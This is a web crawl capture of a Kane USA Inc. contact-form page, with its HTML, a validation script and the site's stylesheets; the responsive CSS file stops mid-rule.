

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cn.kanetest.co.kr/contact/contact-form.php
body_size: 12424
content:
<!DOCTYPE html>
<html lang="zh">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=Edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, minimum-scale=1.0, user-scalable=no, target-densitydpi=medium-dpi">
    <title>Kane USA Inc.</title>
	<meta name="subject" content="Kane USA Inc.">
	<meta name="description" content="Kane USA Inc.">
	<meta name="keywords" content="Kane USA Inc.">

	<meta property="og:type" content="website">
	<meta property="og:title" content="Kane USA Inc.">
	<meta property="og:description" content="Kane USA Inc.">
	<meta property="og:image" content="http://cn.kanetest.co.kr/images/sns_link.jpg">
	<meta property="og:url" content="http://cn.kanetest.co.kr/cn">
	
	<link rel="shortcut icon" type="image/x-icon" href="/images/favicon.ico">
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href='https://fonts.googleapis.com/css?family=Roboto+Condensed:700'>
	<link rel="stylesheet" type="text/css" href='http://fonts.googleapis.com/earlyaccess/nanumgothic.css'>
	<link rel="stylesheet" type="text/css" href="/css/style.css">
	<link rel="stylesheet" type="text/css" href="/css/colorbox.css">
	<link rel="stylesheet" type="text/css" href="/css/chocolat.css">
	<link rel="stylesheet" type="text/css" href="/css/tipsy.css">
	<link rel="stylesheet" type="text/css" href="/css/jquery.bxslider.css">
	<link rel="stylesheet" type="text/css" href="/css/responsive.css">	

    <script type="text/javascript" src="/js/jquery-1.11.1.min.js"></script>
    <script type="text/javascript" src="/js/jquery.easing.1.3.js"></script>
    <script type="text/javascript" src="/js/jquery.colorbox-min.js"></script>
    <script type="text/javascript" src="/js/jquery.lazyload.js"></script>
    <script type="text/javascript" src="/js/jquery.tipsy.js"></script>
    <script type="text/javascript" src="/js/jquery.chocolat.min.js"></script>
    <script type="text/javascript" src="/js/jquery.bxslider.js"></script>
	<script type="text/javascript" src="/js/script.js"></script>

	<!--[if lte IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

	<script src="/common/js/common.js" type="text/javascript"></script>
	<script src="/common/js/shop.js" type="text/javascript"></script>
	<script src="http://dmaps.daum.net/map_js_init/postcode.v2.js"></script>
</head>
<body id="sub">
<div id="menu">
	<!--<div class="lang">
		<a href="http://kanetest.co.kr/main.php">韩国</a>
		<a href="https://www.kane.co.uk/">英国</a>
	</div>-->
	<div class="util">
				<a href="/member.php?goPage=Login">Sign In</a>
		<a href="/member.php?goPage=Join">Register</a>
				<!-- <a href="/shop.php?goPage=Cart">购物车</a>
		<a href="/shop.php?goPage=OrderList">订单查询</a>
		<a href="/shop.php?goPage=WishList">관심상품</a> -->
	</div>
	<nav class="nav-menu">
		<ul>
			<li><a href="/about/">KANE USA</a>
				<div class="submenu">
					<ul>
						<li><a href="/about/">About KANE USA</a></li>
						<li><a href="/about/copyright.php">Standard terms</a></li>
						<li><a href="/about/privacy-policy.php">Terms and conditions</a></li>
						<!-- <li><a href="/about/terms-and-conditions.php">条件</a></li> 
						<li><a href="/about/news.php">新闻</a></li>
						<li><a href="/about/certification.php">认证</a></li>
						<li><a href="/about/customer-satisfaction-survey.php">现状</a></li>-->
					</ul>
				</div>
			</li>
			<li><a href="/service/">Product</a>
				<div class="submenu">
					<ul>
						<li><a href="/service/">Search Products</a></li>
						<!-- <li><a href="/service/faq.php">知识中心</a></li> -->
					</ul>
				</div>
			</li>
			<li><a href="/contact/contact-form.php">Contact us</a>
				<div class="submenu">
					<ul>
						<!-- <li><a href="/contact/">凯恩科技有限公司</a></li> -->
						<li><a href="/contact/contact-form.php">Contact Form</a></li>
						<!-- <li><a href="/contact/international-distributors.php">海外代理商</a></li> -->
					</ul>
				</div>
			</li>				
		</ul>		
	</nav>
</div>
<div id="wrapper"> 
	<!-- // header -->
    <header id="header" class="header animate">
		<div class="container">
			<h1 class="logo"><a href="/main.php"><img src="/images/common/logo.png" alt="케인아시아"></a></h1>	
			<div class="global">
				<ul>
					<li><a href="/index.php">HOME</a></li>
										<li><a href="/member.php?goPage=Login">Sign In</a></li>
					<li><a href="/member.php?goPage=Join">Register</a></li>
										<!-- <li><a href="/shop.php?goPage=Cart">购物车</a></li>
					<li><a href="/shop.php?goPage=OrderList">订单查询</a></li> -->
					<!--<li><a href="http://kanetest.co.kr/main.php">韩国</a></li>
					<li><a href="https://www.kane.co.uk/">英国</a></li>-->
				</ul>
			</div>
			<nav class="gnb">
				<ul>					
					<li><a href="/about/">KANE USA</a></li>
					<li><a href="/service/">Product</a></li>
					<li><a href="/contact/contact-form.php">Contact us</a></li>					
				</ul>
			</nav>
			<a href="#menu" class="btn-menu" id="btn-menu">Menu <i class="fa fa-bars"></i></a>
		</div>
	</header>
	<!-- header //-->

	<div id="container">
<div class="sc-header">	
	<div class="content-header">
		<span class="icon">
			<img alt="Contact" src="/images/common/icon_phone.png">
		</span>
		<div class="vertical-centre">
			<div class="point">
				<h1 class="main-title">Contact us</h1>
				<div class="breadcrumbs"><a href="/">HOME</a> <span class="arrow">&gt;</span> Contact us</div>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript">
function checkForm(frm){
	if (frm.user_name.value==""){
		alert("Input Name.");
		frm.user_name.focus();
		return false;
	}
	if (frm.email.value.length < 2){
		alert("Input E-mail.");
		frm.email.focus();
		return false;
	}
	if (frm.contents.value.length < 2){
		alert("Input Content.");
		frm.contents.focus();
		return false;
	}
	/*
	if (frm.agree.checked != true){
		alert("개인정보 수집 및 이용에 동의해주세요.");
		frm.agree.focus();
		return false;
	}
	*/
}

function setEmailDom(frm,val){
		frm.email_domain.value = val;
		if(val==""){
			frm.email_domain.focus();
		}
}
function checkNumber() {
	var objEv = event.srcElement;
	var numPattern = /([^0-9])/;
	var numPattern = objEv.value.match(numPattern);
	if (numPattern != null) {
		//alert("숫자만 입력하세요");
		objEv.value = "";
		objEv.focus();
		return false;
	}
}
</script>
<div class="content-main">
	<div class="inner-container">
		<ul class="nav-tab">
	<!-- <li class=""><a href="/contact">凯恩科技有限公司</a></li> -->
	<li class="active"><a href="/contact/contact-form.php">Contact Form</a></li>
	<!-- <li><a href="https://www.kane.co.uk/international-distributors" target="_blank">海外代理商</a></li> -->
</ul>		
		<!--// content -->
		<form name="frmOnlineForm" method="post" action="/module/online/online_evn.php" onsubmit="return checkForm(this)" ENCTYPE="multipart/form-data">
		<input type="hidden" name="evnMode" value="join">
		<input type="hidden" name="o_type" value="1">
		<input type="hidden" name="returnURL" value="/contact/contact-form.php">
			<div class="contact-form">
				<dl class="form-group">
					<dt><label for="name">Your name: *</label></dt>
					<dd><input type="text" name="user_name" id="name" required="required" class="form-control" placeholder="A N Other" style="width:100%;"></dd>
				</div>
				<div class="form-group">
					<dt><label for="email">Your email address: *</label></dt>
					<dd><input type="email" name="email" id="email" required="required" class="form-control" placeholder="a.n.other@gmail.com" style="width:100%;"></dd>
				</div>
				<div class="form-group">
					<dt><label for="tel">Your phone number:</label></dt>
					<dd><input type="tel" name="phone" id="email" required="required" class="form-control" placeholder="07894111222" style="width:100%;"></dd>
				</div>
				<div class="form-group">
					<dt><label for="message">Message: *</label></dt>
					<dd><textarea  name="contents" rows="10" id="message" required="required" class="form-control" style="width:100%;"></textarea></dd>
				</div>
				<div class="buttons">
					<div class="fr">
						<input type="submit" value="Send" class="btn-pack large gray">
					</div>
				</div>
			</div>
		</form>
		<!-- content //-->
	</div>
</div>

<!--// footer -->
	<footer id="footer" class="footer">
		<div class="container">
			<!-- <div class="row footer-links">
				<div class="col">
					<h4>公司介绍</h4>
					<ul>
						<li><a href="/about/">关于Kane</a></li>
						<li><a href="/about/copyright.php">版权</a></li>
						<li><a href="/about/privacy-policy.php">隐私政策</a></li>
						<li><a href="/about/terms-and-conditions.php">条件</a></li>
						<li><a href="/about/news.php">新闻</a></li>
						<li><a href="/about/certification.php">认证</a></li>
						<li><a href="/about/survey.php">现状</a></li>
					</ul>
				</div>
				<div class="col">
					<h4>产品</h4>
					<ul>
						<li><a href="/service/">凯恩产品</a></li>
						<li><a href="/service/faq.php">知识仓库</a></li>
					</ul>
				</div>
				<div class="col">
					<h4>联系我们</h4>
					<ul>
						<li><a href="/contact/">Kane 公司</a></li>
						<li><a href="../contact/contact-form.php">联系我们</a></li>
						<li><a href="https://www.kane.co.uk/international-distributors" target="_blank">海外代理商</a></li>
					</ul>
				</div>
			</div> -->
			<div class="affiliations" style="border-top:none;">
				<ul>					
					<li><img alt="CE" src="/images/common/affiliation1.png"></li>
					<li><a title="OFTEC" target="blank" href="http://www.oftec.org/"><img alt="OFTEC Logo" src="/images/common/affiliation2.png"></a></li>
					<li><a title="CoGDEM" target="blank" href="http://www.cogdem.org.uk/"><img alt="CoGDEM Logo" src="/images/common/affiliation3.png"></a></li>
					<li><a title="Benchmark" target="blank" href="http://www.centralheating.co.uk/benchmark-member-scheme"><img alt="Benchmark Logo" src="/images/common/affiliation4.png"></a></li>
					<li><a title="HHIC" target="blank" href="http://www.centralheating.co.uk/"><img alt="HHIC Logo" src="/images/common/affiliation5.png"></a></li>
					<li><a title="CIPHE" target="blank" href="http://www.ciphe.org.uk/"><img alt="CIPHE Logo" src="/images/common/affiliation6.png"></a></li>
				</ul>
				<ul>
					<li><a title="ISO9001" target="blank" href="#"><img alt="ISO9001 Logo" src="/images/common/affiliation7.png"></a></li>				
					<li><img alt="Logo" src="/images/common/affiliation8.png"></li>
					<li><img alt="Logo" src="/images/common/affiliation9.png"></li>
					<li><img alt="Logo" src="/images/common/affiliation10.png"></li>
					<li><img alt="Logo" src="/images/common/affiliation11.png"></li>
					<li><img alt="Logo" src="/images/common/affiliation12.png"></li>
				</ul>
				<ul>
					<li><img alt="Logo" src="/images/common/affiliation13.png"></li>
					<li><img alt="Logo" src="/images/common/affiliation14.png"></li>
				</ul>
			</div>
			<!--<div class="affiliations">
				Our products do not include any conflict minerals pursuant to Dodd-Frank Section 1502.
			</div>-->
		</div>
		<div class="foot-info">
			<div class="container" align="center">
				<!-- <a href="/cn/member/terms.php">이용약관</a> <span class="bar">|</span>
				<a href="#">환불정책</a> <span class="bar">|</span>
				<a href="/cn/member/privacy.php">개인정보취급방침</a><br> -->
				<small><b>USA 1-800-547-5740 <span class="bar"></span> info@ueitest.com<br>PORTLAND, OR Corporate Office<br>INDIANAPOLIS, IN Distribution Recertification Center ISO/IEC 17025:2017 NIST Certification</b></small><br><br>
				<p><small><strong>Copyright © 2022 Kane USA Inc. All Rights Reserved.</strong></p>
			</div>
		</div>
	</footer>
    <!-- footer //-->

	<div class="modal loading-indicator" id="page-spinner">
		<div class="modal-body card-body">
			<i class="fa fa-cog fa-spin fa-2x"></i>
			 Loading...
		</div>
	</div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://cn.kanetest.co.kr/css/style.css
body_size: 180
content:
@charset "utf-8";

@import url("basic.css");
@import url("layout.css");
@import url("board.css");
@import url("doc.css");
@import url("member.css");
@import url("shop.css");

--- FILE ---
content_type: text/css
request_url: http://cn.kanetest.co.kr/css/responsive.css
body_size: 17642
content:
@charset "utf-8";

@media (max-width: 1300px) {
	.fs-unit-container {margin-left:8%;}
}

@media only screen and (max-width: 1260px){
	.sp-panel-section .badge {right:10px; top:375px;}
}

/* Landscape tablet */
@media (max-width: 1024px) {
	/* 공통 */
	.only-desktop {display:none;}
	.only-tablet {display:block;}
	.only-mobile {display:none;}

	.container {width:100%; padding:0 10px;}

	input[type=checkbox] {-webkit-border-radius:4px; -webkit-appearance:none; border:1px solid #ccc; width:20px; height:20px; background-color:#fff;}
	input[type=checkbox]:checked {background:#fff url(../images/bbs/element_check.png) no-repeat 50% 50%; background-size:10px 10px;}
	input[type=radio] {-webkit-border-radius:10px; -webkit-appearance:none; border:1px solid #ccc; width:20px; height:20px; background-color:#fff;}
	input[type=radio]:checked {background:#fff url(../images/bbs/element_radio.png) no-repeat 50% 50%; background-size:9px 9px;}
	input[type="radio"], input[type="checkbox"] {vertical-align:middle !important; margin:0 3px 0 0 !important; outline:0;}

	/* header */
	#main #wrapper {padding-top:90px;}
	#header {height:90px;}
	#header .logo {left:10px;}
	#header .logo img {height:60px;}
	.global {height:35px;}
	.global ul {margin:10px 0 0;}
	.gnb ul li a {padding:15px 0;}

	/* sub page */	
	#sub #container {width:auto; margin:130px 10px 80px;}

	/* footer */
	#footer .container {padding:0 25px;}

	/* shop */
	.order-info-title h3 {font-size:16px;}
	.order-info-table #order_phone1,.order-info-table #order_phone2,.order-info-table #order_phone3,.order-info-table #order_mobile1,.order-info-table #order_mobile2,.order-info-table #order_mobile3,
	.order-info-table #ship_phone1,.order-info-table #ship_phone2,.order-info-table #ship_phone3,.order-info-table #ship_mobile1,.order-info-table #ship_mobile2,.order-info-table #ship_mobile3{width:30%;}


}

/* portrait tablet to Landscape phone */
@media (max-width: 768px) {

	body#sub {background:none;}	

	/* 공통 */
	.only-desktop {display:none;}
	.only-tablet {display:none;}
	.only-mobile {display:block;}



	/* header  */
	#main #wrapper {padding-top:55px;}
	#menu {display:block;}
	#header {height:55px;}
	#header .container {height:55px;}
	#header .logo {top:6px;}
	#header .logo img {height:40px;}
	#header .global,
	#header .gnb {display:none;}
	#header .btn-menu {display:block;}


	/* main */
	.video-section blockquote {font-size:34px; line-height:46px; font-weight:400;}

	.call-us-section a {font-size:43px; line-height:52px;}

	.sp-panel-section {height:400px;}
	.sp-panel-section .badge img {display:none;}
	.sp-panel-section .panel-text {top:25px;}
	.sp-panel-section .panel-text .headline {font-size:60px;}
	.sp-panel-section .panel-text li {font-size:25px; line-height:50px;}
	.sp-panel-section .invest-in-future {display:none;}
	.fs-unit-container {top:20px; left:0;}
	.fs-unit-container img {max-height:360px;}

	.fp-products-panel:nth-child(3n+1) {clear:none;}
	.fp-products-panel:nth-child(2n+1) {clear:left;}
	.fp-products-panel {margin-right:2%; width:48%;}
	

	/* sub */
	#sub #container {width:100%; margin:55px 0 0; border-bottom:0;}
	#sub #container h2 {font-size:1.5em;}
	#sub #container h3 {font-size:1em;}
	#sub #container img {max-width:100%;}

	.sc-header .point  {float:none;}
	.sc-header .point h1 {float:none; font-size:18px; margin-top:0;}
	.sc-header .breadcrumbs {display:none;}

	.product-search {width:100%; margin-right:0; clear:both;}
	.product-search .btn-pack {display:none;}
	#prod-search {display:block; margin-right:3.57866426%; width:100%;}

	.extended-title, nav.product-menu {display:none;}

	.content-main .inner-container {float:none; display:block; margin:0; width:100%; position:relative; padding:15px;}
	.content-main .article {float:none; display:block; margin:0; border:0; width:100%; padding:0;}
	.content-main .menu {display:none;}
	.nav-tab li a {border-radius:0;}


	/* shop */
	.ps-inner-cont .controls {margin-top:35px;}
	.ps-desktop-menu {margin-top:0; right:25px;}
	ul.sub-cats li .sub-cat-tag {display:block;}
	.sub-category-help {display:none;}
	.content-container img {max-width:100%;}
	.ps-left {float:none; width:100%; margin:0;}
	.prodimage {float:none; margin-right:0; width: 100%;}

	.accessories-container {float:left; display:block; margin-right:3.57866426%; width:48.21066787%;}
	.accessories-container:nth-child(2n+1) {clear:left;}
	.accessories-container:nth-child(2n) {margin-right:0;}

	.certificates-container, .manuals-container {float:left; display:block; margin-right:3.57866426%; width:48.21066787%;}
	.certificates-container:nth-child(2n+1), .manuals-container:nth-child(2n+1) {clear:left;}
	.certificates-container:nth-child(2n), .manuals-container:nth-child(2n) {margin-right:0;}

	.product-detail-title {margin-bottom:30px;}
	.product-detail-title h1 {min-width:360px; padding:14px 25px; border-radius:12px; font-size:22px;}

	.order-info {padding:0 0 10px; font-size:11px;}

	.order-desc {background:none; padding:0; line-height:1.3em;}

	.order-info-table tbody th {padding:10px 3px 10px 10px; width:29% !important;}
	.order-info-table tbody td {padding:10px 3px 10px 10px;}
	.order-info-table
	.order-info-table #order_phone1,.order-info-table #order_phone2,.order-info-table #order_phone3,.order-info-table #order_mobile1,.order-info-table #order_mobile2,.order-info-table #order_mobile3,
	.order-info-table #ship_phone1,.order-info-table #ship_phone2,.order-info-table #ship_phone3,.order-info-table #ship_mobile1,.order-info-table #ship_mobile2,.order-info-table #ship_mobile3{width:50px;}
	.order-info-table #bank_type{width:100%;}
	.order-info-table #dtd_number_query {width:70% !important;}

	.order-info-group {float:none !important; width:100%; margin:0 0 30px;}

	.order-list {border-bottom:1px solid #e9e9e9;}
	.order-list ul {margin:0 !important; padding:0; list-style:none;}
	.order-list .head {background:#f3f3f3; padding:8px; color:#999; font-size:13px; line-height:18px; border-bottom:1px solid #d8dfe5;}
	.order-list .head span {color:#555;}
	.order-list .body {*zoom:1; padding:10px 10px 10px 90px; border-bottom:1px solid #d8dfe5;}
	.order-list .body:after {content:" "; display:block; clear:both;}
	.order-list .body .thumb {float:left; margin:3px 0 0 -80px; width:60px;}
	.order-list .body .thumb img {width:100%;}
	.order-list .body dt {margin-bottom:5px; color:#000; font-size:14px; font-weight:700; line-height:18px;}
	.order-list .body dt a {display:inline-block; color:#000;}
	.order-list .body dd {color:#999; font-size:12px; line-height:18px;}
	.order-list .body .etc {color:#000;}
	.order-list .body .price {color:#f06122;}
	.order-list .body .state {color:#4d6ccd;}
	.order-list .body .btn {text-align:right; padding:8px 0 0 0;}
	.order-list .none {text-align:center; padding:25px 0; font-size:12px; color:#999;}

	
	.shop-table {display:none;}
	.m-shop-table ul {margin:0; padding:0; list-style:none;}
	.m-shop-table table {width:100%; border-collapse:collapse; border-spacing:0px; border-top:1px solid #d8dfe5;}
	.m-shop-table table th {padding:6px 10px; text-align:left; border-bottom:1px solid #d8dfe5; background:#f3f3f3;}
	.m-shop-table table td {padding:10px 10px; border-bottom:1px solid #d8dfe5; vertical-align:top; text-align:center;}
	.m-shop-table .prod-info {margin:0 0 10px;}
	.m-shop-table .prod-info .tit {color:#000; line-height:1.3em;}
	.m-shop-table .prod-info .tit a {color:#000;}
	.m-shop-table .prod-info .opt {font-size:12px; color:#999;}
	.m-shop-table .item-wrap {margin:0 0 10px !important;}
	.m-shop-table .item-wrap li .item {color:#999;}
	.m-shop-table .item-wrap li .tot {color:#f06122;}
	.m-shop-table .item-wrap li .state {color:#4d6ccd;}

	.total-price {text-align:center; padding:10px;}
	.total-price .tot {display:block;}

	.buttons.has-naverpay .fl {float:none; width:100%; margin:0 0 10px;}
	.buttons.has-naverpay .fr {float:none; width:100%; text-align:center;}
	.buttons.has-naverpay .fr .btn-pack {width:32%;}

	.shop-account {position:fixed; bottom:0; left:0; width:100%; z-index:101;}
	.shop-account .ctr {position:relative; text-align:center;}
	.shop-account .ctr a {display:inline-block; width:62px; height:20px; background:url('../images/shop/account_open.png') 0 0 no-repeat; background-size:100% 100%; color:#566a79; text-align:center;}
	.shop-account .ctr a i {vertical-align:middle; font-size:18px;}
	.shop-account .cnt-wrap {padding:5px 10px 0; background:#fff; border-top:1px solid #566a79; margin-top:-1px;}
	.shop-account .cnt {display:none; padding:15px 0 15px;}
	.shop-account .cnt .form-group {margin-bottom:5px;}
	.shop-account .cnt .form-group label {color:#556b79; margin-right:5px;}
	.shop-account .cnt .form-group .form-control {width:100%; height:32px; color:#777; padding:6px 5px;}
	.shop-account .cnt .total {text-align:right; color:#777; font-size:12px;}
	.shop-account .cnt .total strong {font-size:16px; color:#ff0000;}
	.shop-account .info-btn {*zoom:1; position:relative; padding:5px 3px 5px; background:#fff;}
	.shop-account .info-btn:after {content:" ";display:block;clear:both;}
	.shop-account .info-btn > div {float:left; display:table; height:38px; padding:0 2px;}
	.shop-account .info-btn a {position:relative; display:table-cell; width:100%; height:100%; text-align:center; vertical-align:middle; color:#566a79; font-size:15px; font-weight:700;}
	.shop-account .info-btn .btn-cart {width:50%;}
	.shop-account .info-btn .btn-cart a {background:#e7e7e7; border:1px solid #ddd;}
	.shop-account .info-btn .btn-buy {width:50%;}
	.shop-account .info-btn .btn-buy a { background:#566a79; border:1px solid #566a79; color:#fff;}
	.shop-account .info-btn .btn-wish {width:16%; border-left:1px solid #403021;}
	.shop-account .info-btn .solidout {width:100%; background:#686868; color:#bbb; text-align:center; font-size:14px; font-weight:700; line-height:36px;}

	/* board */
	.board-search .total-page {display:none;}
	.board-search .search {float:none; text-align:left;}

	.board-list {display:none;}
	.m-board-list {border-top:1px solid #efefef;}
	.m-board-list ul {margin:0; padding:0;}
	.m-board-list li {list-style:none; border-bottom:1px solid #efefef;}
	.m-board-list li a {display:block; padding:10px 5px;}
	.m-board-list li .info {padding:2px 0 0 0; color:#959595; font-size:10px; line-height:1.3em;}
	.m-board-list li img {vertical-align:middle;}
	.m-board-list li.none {padding:40px 0; text-align:center; font-size:12px; color:#777;}
	.m-board-list .label {display:inline-block;zoom:1;*display:inline;color:#fff;background:#ff6000;font-weight:700;padding:0 4px;border-radius:2px;}
	.m-board-list .qna-cnt {background:#f8f8f8;padding:0;color:#656565;}
	.m-board-list .bbs-question{position:relative;padding:10px 5px 10px 27px;text-align:left;}
	.m-board-list .bbs-question a {padding:0;}
	.m-board-list .bbs-question .txt {color:#555;}
	.m-board-list .bbs-answer{position:relative;width:100%;margin:0 auto;padding:10px 5px 10px 27px;text-align:left;border-top:1px dotted #c0c0c0;}
	.m-board-list .bbs-answer a {padding:0;}
	.m-board-list .bbs-answer .txt {color:#555;}
	.m-board-list .ico {display:inline-block;overflow:hidden;vertical-align:middle;font-size:0;line-height:200px !important;}
	.m-board-list .ico.ico-question {position:absolute;top:12px;left:7px;width:13px;height:15px;background:url('../images/shop/icon_q.png') 0 0 no-repeat; background-size:13px auto;}
	.m-board-list .ico.ico-answer {position:absolute;top:12px;left:7px;width:13px;height:15px;background:url('../images/shop/icon_a.png') 0 0 no-repeat; background-size:13px auto;}
	.m-board-list .qna-state {display:inline-block;zoom:1;*display:inline;width:47px;height:16px;margin:-2px 6px 0 0;border:1px solid #afb5c1;background:#fff;text-align:center;letter-spacing:-1px;font-family:Dotum;font-size:11px;line-height:16px;color:#677791;;vertical-align:middle;}

	.board-write {border-top:0;}
	.board-write .group {padding-left:68px;}
	.board-write .title {left:0; width:65px;}
	.board-write #title {display:block; width:100% !important; margin-bottom:3px;}
	.board-write #contentA {height:380px;}
	.board-write #etc_3 {width:100%;}
	.board-write .editar-wrap {display:none;}
	.board-write .grade-wrap {display:inline-block; width:48%;}
	.board-write .files_table .input {width:55% !important; margin-right:3px !important;}

	.board-view .head .tit {padding:10px 5px;}
	.board-view .head .info {padding:10px 5px;}
	.board-view .head .files {padding:10px 5px 0;}
	.board-view .head .files .fileLayer {right:5px;}
	.board-view .body {padding:10px 0 20px;}

	.prev_next dl {padding:6px 0 6px 68px;}
	.prev_next dl dt {margin-left:-68px; margin-right:0; padding:0 15px 0 5px;}
	.prev_next dl dd a {display:block; overflow:hidden; width:100%; text-overflow:ellipsis; white-space:nowrap;}

	.comment-area {padding:10px;}
	.comment-write .write {height:50px; margin-top:5px; padding:0 90px 0 0;}
	.comment-write .write textarea {height:50px;}

	.buttons {margin:15px 0;}

	.btn-pack.comment {width:85px; height:50px; line-height:48px; font-size:14px;}

	/* contents */
	.certificates-container {width:33.33333333%;}

}

/* Portrait phones and down */
@media (max-width: 480px) {	
	.services-section {background:#fff; border-top:none;}
	.services-section .container {margin:0; border-top:12px solid #fff; padding-top:25px;}
	.services-section .col {float:none; padding:0 0 40px; width:100%;}
	.services-section .icons img {width:58px; height:58px;}
	.services-section .text-panel {margin:0;}

	.video-section h2 {font-size:25px;}
	.video-section blockquote {font-size:20px; line-height:26px;}
	.video-section blockquote .attribution {font-size:10px;}
	.presentation-button {padding:10px 30px; line-height:20px; font-size:14px;}

	.call-us-section {padding:50px 0;}
	.call-us-section strong {font-size:16px;}
	.call-us-section a {font-size:30px; line-height:36px;}

	.sp-panel-section {padding:0 0 30px 0;height:auto; background-size:cover;}
	.sp-panel-section .panel-text {clear:both; left:0; max-width:100%; text-align:center;}
	.fs-unit-container {position:relative; margin-left:auto !important; margin-right:auto; text-align:center; float:none;}

	#fp-products-container h2 {font-size:5.5vw; font-weight:bold;}
	.fp-products-panel {margin-right:0; width:100%;}

	#footer .container {padding:0 10px;}
	.footer-links, .affiliations {display:none;}
	.foot-info {text-align:center;}
	
	.sc-header .content-header .icon img {height:40px; width:40px;}
	.sc-header .vertical-centre {height:40px;}
	.nav-tab li {float:left; display:block; width:50%;}

	.content-header-scrolled .point {padding-left:10px; float:left; top:20px; width:initial; position:relative;}

	.terms {margin:0;}
	.terms-container {width:100%; margin:0; padding:0;}

	.cert-box {margin:0 -10px;}
	.certificates-container {width:50%; padding:10px;}

	.contact-form {margin-left:10px; margin-right:10px;}

	.form-group dt,.form-group dd {float:none; width:100%;}

	.login h2 {margin:0 0 20px;}

	.product-selector {margin-top:0;}
	.product-selector .ps-index-copy {margin-top:20px; float:none; width:100%;}	
	.product-selector .ps-index-image {display:none;}
	.ps-main-menu-list .ps-main-menu {font-size:1em;}

	.ps-inner-cont {position:relative; margin:-15px -15px 0;}
	.view-selector {display:none;}
	.ps-inner-cont .controls {margin-top:0;}
	.ps-desktop-menu {width:100%; left:0;}
	.ps-desktop-menu .ps-desktop-filters {margin-left:0 !important;}
	.ps-desktop-menu .ps-desktop-filters li {min-width:100%;}
	.ps-desktop-menu .ps-desktop-filters i {color:#333;}
	.ps-desktop-menu .cat-header {background-color:initial; border: 0; color:initial;}
	ul.sub-cats {margin:55px 10px 20px;}
	ul.sub-cats li {float:left; display: block; margin-right:7.42297176%; width:19.43277118%;}
	ul.sub-cats li .sub-cat-tag {display:block;}
	ul.sub-cats li:nth-child(4) {margin-right:0;}

	.ps-product-container:hover {box-shadow:none}
	.ps-product-container {float:none; display:block; margin-right:0; width:100%;}

	.product-show-segment.parent {margin-top:0;}
	.offset:before {height:0; margin-top:0;}
	.tab-content h3 {font-size:15px !important; margin-bottom:30px;}
	.ps-boxcontents, .ps-applications, .ps-measures, .ps-calculates, .ps-fuel-types {float:left; display:block; margin-right:7.42297176%; width:100%;}

	.shop-control-info {margin-bottom:60px;}
	.shop-control-info .row {margin:0 0 10px;}
	.shop-control-info .col {float:none; width:100%; padding:10px 0;}

	.shop-control-info.fixed {position:fixed; bottom:0; left:0; width:100%; margin:0; padding:10px 0 0; background:#eee; box-shadow:0 1px #fff inset; -webkit-tap-highlight-color:rgba(0,0,0,0); -webkit-transform:translate(0,0); z-index:100;}
	.shop-control-info.fixed .toggle-layer {display:block;}
	.shop-control-info.fixed .content {padding:0 15px;}
	.shop-control-info.fixed dl {line-height:40px;}
	.shop-control-info.fixed .col:nth-child(2n) {padding-bottom:0 !important;}
	.shop-control-info.fixed .btn-set {font-size:1em; line-height:32px;}
	.shop-control-info.fixed.closed .toggle-layer {background-position:0 0;}
	.shop-control-info.fixed.closed .content {display:none;}

	select#bank_type{width:100% !important;}

	.product-detail-title {margin-bottom:20px;}
	.product-detail-title h1 {min-width:160px; padding:10px 18px; border-radius:10px; font-size:18px;}

	.product-summary {margin:0;}
	.product-summary .left {padding:0 0 20px 15px;}
	.product-summary .right {padding:0 0 20px;}
	.product-summary .right .shortdesc {display:none;}

	.product-thumbnails {float:right; width:85px; margin-right:15px;}
